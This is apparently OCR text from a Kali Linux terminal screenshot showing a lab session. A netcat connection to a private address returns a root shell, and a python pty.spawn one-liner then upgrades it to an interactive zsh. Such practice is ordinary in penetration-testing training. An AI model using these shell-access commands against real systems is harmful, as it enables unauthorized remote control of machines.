 Aplicaciones Lugares mar 5 de mar 10:39 es
root@kali: /home/kali
┌──(root㉿kali)-[/home/kali]
└─# nc 10.0.2.15 4747
whoami
root
python -c 'import pty; pty.spawn("/bin/zsh")'
┌──(root㉿kali)-[/home/kali]
└─#
KALI
PURPLE